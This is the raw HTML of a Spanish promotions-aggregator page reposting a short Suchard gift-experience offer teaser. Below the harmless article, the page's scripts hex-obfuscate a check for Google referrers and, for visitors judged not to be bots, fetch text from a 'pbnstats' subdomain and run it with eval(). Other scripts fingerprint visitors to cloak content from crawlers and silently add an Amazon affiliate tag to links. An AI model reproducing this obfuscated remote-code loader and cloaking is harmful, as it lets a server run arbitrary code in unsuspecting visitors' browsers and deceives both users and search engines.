

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/regalo-directo-de-experiencias-con-suchard/
body_size: 9138
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Regalo directo de Experiencias con Suchard</title>

        <meta name="description" content="Ahora comprando 3 productos Suchard podrás canjear el ticket de compra y recibir un cupón de experiencias en hoteles rurales, spas, restaurantes o aventuras....">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/regalo-directo-de-experiencias-con-suchard/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Regalo directo de Experiencias con Suchard">

        <meta property="og:description" content="Ahora comprando 3 productos Suchard podrás canjear el ticket de compra y recibir un cupón de experiencias en hoteles rurales, spas, restaurantes o aventuras....">

        <meta property="og:image" content="https://regalosymuestrasgratis.com/f.png">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Regalo directo de Experiencias con Suchard">

        <meta property="og:url" content="https://promocionesycolecciones.com/regalo-directo-de-experiencias-con-suchard/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2021-11-21T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Regalo directo de Experiencias con Suchard">

        <meta name="twitter:description" content="Ahora comprando 3 productos Suchard podrás canjear el ticket de compra y recibir un cupón de experiencias en hoteles rurales, spas, restaurantes o aventuras....">

        <meta name="twitter:image" content="https://regalosymuestrasgratis.com/f.png">

        <meta name="twitter:image:alt" content="Regalo directo de Experiencias con Suchard">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Regalo directo de Experiencias con Suchard",

          "description": "Ahora comprando 3 productos Suchard podr\u00e1s canjear el ticket de compra y recibir un cup\u00f3n de experiencias en hoteles rurales, spas, restaurantes o aventuras....",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/regalosymuestrasgratis.com\/f.png",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2021-11-21T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/regalo-directo-de-experiencias-con-suchard\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/regalo-directo-de-experiencias-con-suchard\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Regalo directo de Experiencias con Suchard",

              "item": "https:\/\/promocionesycolecciones.com\/regalo-directo-de-experiencias-con-suchard\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5093" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Regalo directo de Experiencias con Suchard
        </div>

        

        <article>

            <h1>Regalo directo de Experiencias con Suchard</h1>

            <div class="article-meta">

                <span>📅 21/11/2021</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			            <p>Ahora comprando 3 productos Suchard podrás canjear el ticket de compra y recibir un cupón de experiencias en hoteles rurales, spas, restaurantes o aventuras. Si no sabes qué planes hacer estas navidades, esta promoción te encantará, porque podrás elegir una de las experiencias de esta campaña que tienen temáticas de aventura, ocio o bienestar. Para [&#8230;]&#160;<a href="https://regalosymuestrasgratis.com/regalo-directo-de-experiencias-con-suchard.html" class="post-read-more">Leer más...</a><br /><br/><br />Si puede interesarle a alguien que conoces puedes enviarle este post clicando en los siguientes iconos: <a href="https://www.facebook.com/sharer/sharer.phpu=http://rymg.es/fbfu7" onclick=""><img src="https://regalosymuestrasgratis.com/f.png" alt="facebook http://rymg.es/fbfu7" width="24" /></a> <a href="https://twitter.com/intent/tweet?text=Regalo directo de Experiencias con Suchard http://rymg.es/twfu7" onclick=""><img src="https://regalosymuestrasgratis.com/t.png" alt="twitter http://rymg.es/twfu7" width="24" /></a> <a href="https://api.whatsapp.com/send?text=http://rymg.es/whfu7" onclick="ga('send', 'event', 'outgoings', 'api.whatsapp.com/send?text=http_//rymg.es/whfu7@refererxj=@lanzaderaxj=/feed', 'a-promo', 1);"><img src="https://regalosymuestrasgratis.com/w.png" alt="whatsapp http://rymg.es/whfu7" width="24" /></a> Muchas Gracias!!!</p><br/><p><small>Si tu programa de correo no permite clicar links, copia y pega este enlace en tu navegador para acceder a la promo: https://regalosymuestrasgratis.com/regalo-directo-de-experiencias-con-suchard.html</small></p><br/><p>La entrada <a rel="nofollow" href="https://regalosymuestrasgratis.com/regalo-directo-de-experiencias-con-suchard.html">Regalo directo de Experiencias con Suchard</a> se publicó primero en <a rel="nofollow" href="https://regalosymuestrasgratis.com">Regalos y Muestras gratis</a>.</p><br/><!---muestras-gratis--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=87224&from=promocionesycolecciones.com&id=379')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Regalo+directo+de+Experiencias+con+Suchard", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
